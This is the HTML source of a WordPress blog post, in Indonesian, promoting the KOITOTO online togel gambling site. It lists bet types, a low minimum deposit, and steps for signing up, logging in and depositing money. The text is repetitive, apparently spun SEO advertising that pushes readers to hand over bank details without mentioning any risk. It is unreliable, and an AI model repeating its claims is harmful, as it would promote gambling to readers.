!important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://americanmajorityracing.com/wp-includes/css/dashicons.min.css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://americanmajorityracing.com/wp-includes/css/admin-bar.min.css' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://americanmajorityracing.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://americanmajorityracing.com/wp-content/themes/twentysixteen/genericons/genericons.css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://americanmajorityracing.com/wp-content/themes/twentysixteen/style.css' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://americanmajorityracing.com/wp-content/themes/twentysixteen/css/blocks.css' media='all' />
<script src="https://americanmajorityracing.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://americanmajorityracing.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://americanmajorityracing.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://americanmajorityracing.com/wp-content/themes/twentysixteen/js/functions.js" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://americanmajorityracing.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://americanmajorityracing.com/wp-json/wp/v2/posts/19" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://americanmajorityracing.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://americanmajorityracing.com/?p=19' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-baranti/?amp=1"><link rel="amphtml" href="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-baranti/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://americanmajorityracing.com/wp-content/uploads/2023/01/cropped-index-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://americanmajorityracing.com/wp-content/uploads/2023/01/cropped-index-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://americanmajorityracing.com/wp-content/uploads/2023/01/cropped-index-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://americanmajorityracing.com/wp-content/uploads/2023/01/cropped-index-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-19 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://americanmajorityracing.com/" rel="home">Americanmajorityracing</a></p>
												<p class="site-description">Destinasi Terbaik bagi Pecinta Judi Balap Kuda</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-9137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9137"><a href="https://americanmajorityracing.com/category/roulette/">Roulette</a></li>
<li id="menu-item-9138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://americanmajorityracing.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-9140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9140"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-10026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://americanmajorityracing.com/?s=slot+online">Slot Online</a></li>
<li id="menu-item-9142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9142"><a href="https://americanmajorityracing.com/category/blackjack/">Blackjack</a></li>
<li id="menu-item-9143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9143"><a href="https://americanmajorityracing.com/category/pediksi-togel/">Pediksi Togel</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
													<nav id="social-navigation" class="social-navigation" aria-label="Social Links Menu">
								<div class="menu-home-container"><ul id="menu-home-1" class="social-links-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9137"><a href="https://americanmajorityracing.com/category/roulette/"><span class="screen-reader-text">Roulette</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://americanmajorityracing.com/category/baccarat/"><span class="screen-reader-text">Baccarat</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9140"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/"><span class="screen-reader-text">Judi Balap Kuda</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://americanmajorityracing.com/?s=slot+online"><span class="screen-reader-text">Slot Online</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9142"><a href="https://americanmajorityracing.com/category/blackjack/"><span class="screen-reader-text">Blackjack</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9143"><a href="https://americanmajorityracing.com/category/pediksi-togel/"><span class="screen-reader-text">Pediksi Togel</span></a></li>
</ul></div>							</nav><!-- .social-navigation -->
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-19" class="post-19 post type-post status-publish format-standard hentry category-slot-online">
	<header class="entry-header">
		<h1 class="entry-title">KOITOTO : Ini Waktunya untuk Masuk dan Main di Situs Judi Togel Online Baranti</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>Buat Anda yang puas main togel sudah pasti bisa mencoba masuk di website judi <a href="https://americanmajorityracing.com/">togel online</a> saja. Karena itu, sudah pasti di sini juga tidak hanya dapat main togel online namun banyak banyak sekali keuntungan yang berada di dalamnya.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-7 aligncenter" src="https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://americanmajorityracing.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://americanmajorityracing.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://americanmajorityracing.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://americanmajorityracing.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 85vw, 300px" /><br />
Tetapi, sebelumnya Anda masuk di web ini lantas tentunya silahkan cari kabar dahulu info perihal situs yang ini. Dengan tahu infonya pastilah ini akan membantu Anda untuk dapat masuk serta main di blognya.</p>
<h2>Mengetahui lebih dekat sama blog judi togel online</h2>
<p>Buat Anda yang pengin masuk di web-site ini pastinya saat ini silahkan mencari dahulu data perihal blog judi togel ini. Akan tetapi, bila belum tahu ada apakah info perihal website ini, yok silahkan langsung baca secara lengkap berikut ini:</p>
<h2>1. Type games di web-site judi togel</h2>
<p>Untuk Anda yang benar-benar ingin bermain di site ini sudah pasti silahkan cari kabar dahulu bila di website ini terang ada begitu banyak games yang sangat menarik. Tetapi, sudah ketahui belumlah ada permainan apa di web-site ini dan baca sedetailnya berikut:</p>
<p>• Toto Togel<br />
• Togel Online<br />
• Slot Online<br />
• Judi Bola<br />
• Casino Online</p>
<p>Betul-betul betul dengan masuk serta main di web ini tidak cuma dapat memperoleh sangat banyak games lain tidak hanya togel.<br />
Kalau benar-benar pengin bermain yang komplet silahkan masuk di web ini saja.</p>
<h2>2. Minimum deposit</h2>
<p>Dengan masuk dan main di web-site ini juga sudah pasti di sini akan mendapat nilai deposit yang paling rendah. Asumsikan jika dengan masuk di web ini bisa deposit 10K. Renungkan kalau siapa saja sampai pemain baru saja satu kali lantas dapat mendapat keuntungan main rendah.</p>
<h2>3. Langkah deposit</h2>
<p>Dengan masuk di website ini juga pastinya Anda sebagai pemain dapat juga deposit memanfaatkan banyak metoda. Pikirkan dengan beberapa metoda akan membantu pemain untuk main di website ini. Akan tetapi, sudah ketahui belum apa langkahnya serta baca berikut:</p>
<p>• Deposit lewat bank<br />
• E-wallet<br />
• Pulsa</p>
<p>Asumsikan di blog ini akan membuat gampang saat ingin bermain di site ini . Sehingga, tentu siapa saja akan juga berasa lebih gampang main di site ini.</p>
<h2>4. Pelayanan 24 jam</h2>
<p>Di web ini juga pastinya ada pelayanan 24 jam maka benar-benar akan tambah gampang main di web-site ini serta dapat main kapan juga. Dengan begitu, bila ingin bermain sepanjang hari juga akan juga lebih bisa simpel.</p>
<h2>Model permainan yang berada pada web-site judi togel online</h2>
<p>Dengan masuk dan main di web ini pasti akan mendapati begitu banyak games yang paling menari. Anda sebagai pemain pastinya harus tahu ada games apa yang berada pada web-site ini. Judi togel online seperti 4D ini pasti benar-benar tiada lain dengan permainan togel darat.</p>
<p>Tetapi, memang dipakai di sini amatlah hebat dan pastinya benar-benar lebih efektif. Bahkan juga yang berada pada dalam games itu itu juga tentulah Anda di sini cuman perlu mengira angka yang hendak keluar selanjutnya.<br />
Maka di sinu silahkan Anda buat tetapkan saja dahulu angka-angka yang Anda prakiraan di sini. Serta sesudah itu, nanti pasti akan juga ada dalam hasil keluaran angka yang ada dari pasaran yang bisa diputuskan.<br />
Tetapi, kalau betul-betul nyatanya alternatif atau perkiraan angka yang Anda bikin nyatanya keluar serta betul, pastinya di sini Anda bakal berhasil lolos jadi orang juara. Dan berikut di bawah ini pastinya udah dikasih tahu ada permainan apa di web-site judi togel online serta yok baca berikut:</p>
<h2>Judi togel online &#8211; kembang kempis</h2>
<p>Permainan togel pertama serta dapat Anda mainkan di blog ini yaitu kembang kempis. Untuk yang belum mengetahui kalau permainan yang ini juga termasuk ke macam permainan yang udah ada sudah lama dan tentu ini juga juga terkenal.<br />
Dalam judi togel online itu tentunya kelak juga Anda pun butuh menduga angka yang kembang atau semakin dapat disebutkan dengan angka yang besar disebelah awal mula atau tahun akhir. Serta tebakan angka untuk kempis atau yang angka kecil terdapat di segi yang setelah itu.</p>
<h2>Judi togel online &#8211; tengah pinggir</h2>
<p>Saat Anda menentukan untuk masuk serta main di website ini lantas tentunya Anda dapat main di games tengah pinggir. Buat Anda yang belum mengetahui kalau games togel tengah Pinggir ini adalah type permainan online togel yang tuntut pemain buat menerka.<br />
Tapi, di sini lantas tentunya pemain harus juga memastikan angka sisi tengah dan sisi pinggir yang ada di togel sejumlah 2 digit. Angka yang tengah rata-rata cuma dapat terbagi atas angka 25 sampai angka 74.<br />
Akan halnya di sini buat angka pinggir memang cuma terbagi dari pinggir kecil, yakni angka 0 sampai-sampai 24 serta untuk pinggir besar pastilah ini terdapat di bentang angka 75 hingga sampai 99.</p>
<h2>Judi togel online &#8211; Standard</h2>
<p>Untuk Anda yang benar-benar mau masuk serta main di web-site ini juga sudah pasti Anda pun perlu coba main di permainan standard yang sangat juga termashyur. Untuk Anda yang belum mengetahui kalau macam permainan ini pastilah betul-betul juga di kenal bernama Togel Standard.<br />
Type games yang semacam ini malahan kebanyakan betul-betul sangat banyak dimainkan oleh banyak pemain yang dapat di sebut masih pemula. Karena buat dapat mengerti ketetapan main yang ada di dalam games ini dapat dikatakan amat gampang.<br />
Di sini lantas tentunya Anda pun perlu melaksanakan tebakan angka kecil atau besar. Di sini lantas Anda juga disuruh untuk dapat memastikan angka genap atau bahkan juga angka ganjil yang kedepan akan keluar di dalam permainan ini.</p>
<h2>Judi togel online &#8211; Shio</h2>
<p>Dengan Anda masuk dan main di web ini juga tentunya Anda pun miliki peluang untuk dapat main games togel Shio. Buat yang belum mengetahui kalau games yang ini pastinya sangatlah simpel sebab cukup dimainkan secara menduga angka shio.<br />
Nama shio ini untuk yang belum ketahui sesungguhnya diambil karena normalnya banyak pemain yang dapat mendapati naluri waktu punya mimpi . Sehingga, tidaklah heran bila permainan ini benar-benar ada hubungan dengan shio hewan.</p>
<p>Sehingga di sini juga tentunya pemain pasti dapat disuruh untuk pakai ikon hewan itu untuk dapat kerjakan tebakan dua angka. Masalah ini pastilah begitu ringan jika benar-benar Anda terus coba mengerjakannya.</p>
<h2>Judi togel online &#8211; 50:50</h2>
<p>Dengan Anda masuk serta main di site ini lantas ada permainan yang sangat menarik ialah 50:50 ini yaitu games dengan didalamnya punyai peraturan pribadi. Beberapa pemain di permainan ini juga kedepannya harus gunakan skema pasaran taruhan yang berada di dalam judi online togel.</p>
<p>Selanjutnya, sudah pasti di sini juga pastinya pemain pun butuh mengerjakan penetapan prakiraan buat angka ganjil juga angka<br />
yang genap dan besar serta kecil yang kedepannya mau dimainkan. Mestinya permainan ini cukup dimengerti oleh pemain togel.</p>
<h2>Judi togel online &#8211; 2D, 3D, 4D</h2>
<p>Buat Anda yang mau masuk serta main togel di website ini lantas tentunya perlu coba main permainan 2D 3D serta 4D. Untuk macam permainan togel online yang ini sudah pasti menjadi satu diantara permainan yang terkenal serta benar-benar sangat banyak disenangi sekarang ini.</p>
<p>Angka D yang berdi belakang sudah pasti pun memperlihatkan digit, di mana selanjutnya Bila Anda pilih games 2D itu berarti Anda dapat coba mengira 2 angka, begitupun untuk macam 3D serta 4D . Maka, rasanya Anda juga perlu coba main permainan yang ini.</p>
<h2>Judi togel online &#8211; Tusuk bebas</h2>
<p>Waktu Anda masuk serta main di site ini lantas tentu Anda bisa mencoba main di games yang amat gacor adalah tusuk bebas. Juga permainan yang ini juga udah sukses menjadi salah satunya tipe permainan yang gak kalah diminati sejumlah pemain togel.<br />
Anda waktu main games ini pastinya tak membutuhkan rumus yang benar-benar sulit supaya bisa tentukan ramalan yang berada di dalam games itu. Bahkan juga di sini lantas tentu Anda pun hanya butuh mengira satu angka dan jika menembus, Anda berhasil lolos sebagai juara.</p>
<p>Maka bagaimana pastilah Anda lantas juga dapat coba permainan yang berikut. Siapa yang tahu permainan ini begitu pas sudah pasti di website ini lantas Anda dapat coba menang. Dengan menjadi pemenangnya pastilah Anda akan dapat memperoleh keuntungan yang benar-benar besar.</p>
<h2>Judi togel online &#8211; Tusuk Tepat</h2>
<p>Dengan Anda masuk serta main di site ini juga sudah pasti Anda dapat mencoba masuk dan main di games tusuk tepat. Bahkan juga permainan yang ini lantas memang membikin banyak pemain cuman perlu kerjakan tebakan cuman satu angka yang cocok atau dua angka.<br />
Apabila memang sukses menduga secara benar pastilah Anda disebutkan selaku pemain. Akan tetapi, ingat yakinkan harus dapat main dengan amat benar-benar.</p>
<h2>Judi togel online &#8211; Tusuk 2D Macau</h2>
<p>Di sini lantas tentu Anda juga mempunyai peluang untuk dapat coba main di tusuk 2D Macau yang paling popular. Buat tipe games yang ini pastinya memanglah bisa dikatakan sama dengan model games togel tusuk bebas lainnya.<br />
Sehingga di games ini sudah pasti Anda jadi pemain hanya butuh menduga angka secara bebas sebagai prakiraan. Apabila benar-benar tebakannya lantas betul, pastilah Anda dalam ini ialah juaranya.</p>
<h2>Judi togel online &#8211; Tusuk 3D Naga</h2>
<p>Paling akhir ada games yang amat saran di blog ini ialah tusuk naga. Permainan ini lantas benar-benar tidak ada pembedanya seperti games togel 3D sebab di sini Anda disarankan buat dapat menerka sekitar 3 angka agar dapat keluar selaku juara serta bisa hadiahnya.</p>
<h2>Langkah daftar dan main di blog judi togel online</h2>
<p>Barangkali selesai dengar ada begitu banyak games menarik, Anda lantas punyai impian masuk serta main didalamnya. Bila memanglah itu merupakan hasrat Anda, silahkan masuk dengan turuti langkah yang ada berikut di bawah ini:</p>
<h2>Bukan blog judi togel online</h2>
<p>Langkah yang pertama silahkan buka situs togel dahulu. Selanjutnya di halaman khusus sudah disajikan menu berbentuk login dan pendaftaran. Tapi bila memang jika belum mempunyai account silahkan buat click registrasi atau daftar.</p>
<h2>Isi form registrasi judi togel online</h2>
<p>Apabila sudah memang click pendaftaran pasti cara selanjutnya adalah dengan kerjakan pengisian formulir registrasi yang udah disiapkan web judi togel online. Di sini Anda selanjutnya bakal disuruh lakukan pengisian personal data.<br />
Akan halnya yang Anda isi yakni alamat komplet, nama komplet, nomor telpon, alamat e mail, nomor rekening serta data yang dibutuhkan yang lain. Penting untuk Anda, kalau sebelumnya kirim seluruh data personal, yakini check dahulu seluruhnya.</p>
<h2>Silahkan click submit di website judi togel online</h2>
<p>Kalau betul-betul formulir registrasi di sini telah Anda isi seluruhnya dengan komplet tentu di sini cara yang paling akhir merupakan Anda mesti click ok atau submit. Seterusnya, silahkan nantikan beberapa waktu sampai ada pemberitahuan dari situs togel online kalau Anda sudah sukses masuk.</p>
<p>Langkah mendaftar serta masuk pada website yang berikut nyatanya sangat gampang serta cepat. Namun ini kali Anda kemungkinan belum bisa mainkan semuanya games yang berada di web-site ini . Sehingga, pasti di sini juga harus deposit sedikitnya dapat pada jumlah paling kecil.</p>
<p>Tentang hal selanjutnya untuk dapat melaksanakan register pastilah sangat juga ringan cuma karena hanya click daftar serta langsung bisa turuti saja seluruh perintah yang keluar di sana. Dengan begitu, pasti proses register di sini bakal langsung usai.</p>
<h2>Trik login di website judi togel online</h2>
<p>Buat Anda yang benar-benar barusan miliki account pasti untuk mulai dapat main mesti tahu langkah login. Sayang sampai sekarang lantas masih ada banyak yang belum mengetahui metode login serta silahkan baca secara lengkap berikut:<br />
• Silakan akses dahulu websitenya.<br />
• Jika telah silahkan langsung mencari menu login.<br />
• Klik menu login.<br />
• Isi form login seperti username dan kode.<br />
• Pastikan datanya betul.<br />
• Klik submit.<br />
• Selesai serta Anda lantas saat ini telah sukses login ke webnya.</p>
<h2>Trik deposit judi togel online</h2>
<p>Yang telah login serta pengen bermain sudah pasti dapat. Akan tetapi, di sini mesti deposit dahulu. Sayang masih ada banyak yang belum ketahui bagaimana caranya deposit dan silahkan langsung turuti langkah berikut di bawah ini saja:<br />
• Silakan akses dahulu web judi togel online.<br />
• Setelah itu, silahkan login dengan account Anda yang udah dibentuk barusan.<br />
• Cari menu deposit didalamnya.<br />
• Klik menu deposit.<br />
• Sekarang silahkan isi kolom deposit mencakup jumlah deposit, rekening maksud dan rekening punya Anda.<br />
• Pastikan check kembali maka dari itu seluruh data betul dan tidak salah.<br />
• Untuk jumlah deposit tak usah begitu besar dapat pula cuman 10K saja.<br />
• Jika benar-benar semuanya data udah betul silahkan click submit.<br />
• Selesai saat ini Anda telah sukses deposit dan dapat langsung mulai perjudian togel apa serta dapat main cukup dengan satu account.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0f0ecac99cfe6658a905ea346bf6b7d132e0b2c70ace0c520a3752609627d489?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://americanmajorityracing.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-dan-main-di-situs-judi-togel-online-baranti/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-16T09:40:46+00:00">January 16, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://americanmajorityracing.com/category/slot-online/" rel="category tag">Slot Online</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-19 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://americanmajorityracing.com/koitoto-ini-waktunya-untuk-masuk-serta-main-di-situs-judi-togel-online-pureman/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">KOITOTO : Ini Waktunya untuk Masuk serta Main di Situs Judi Togel Online Pureman</span></a></div><div class="nav-next"><a href="https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-serta-main-di-situs-judi-togel-online-selangit/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">KOITOTO : Ini Waktunya buat Masuk serta Main di Situs Judi Togel Online Selangit</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://americanmajorityracing.com/2025/12/'>December 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/11/'>November 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/10/'>October 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/09/'>September 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/08/'>August 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/07/'>July 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/06/'>June 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/05/'>May 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/04/'>April 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/03/'>March 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/02/'>February 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2025/01/'>January 2025</a></li>
	<li><a href='https://americanmajorityracing.com/2024/12/'>December 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/11/'>November 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/10/'>October 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/09/'>September 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/08/'>August 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/07/'>July 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/06/'>June 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/05/'>May 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/04/'>April 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/03/'>March 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/02/'>February 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2024/01/'>January 2024</a></li>
	<li><a href='https://americanmajorityracing.com/2023/12/'>December 2023</a></li>
	<li><a href='https://americanmajorityracing.com/2023/01/'>January 2023</a></li>
	<li><a href='https://americanmajorityracing.com/2022/12/'>December 2022</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://americanmajorityracing.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://americanmajorityracing.com/category/blackjack/">Blackjack</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/">Judi Balap Kuda</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://americanmajorityracing.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://americanmajorityracing.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://americanmajorityracing.com/category/sabung-ayam/">Sabung ayam</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://americanmajorityracing.com/category/slot-online/">Slot Online</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
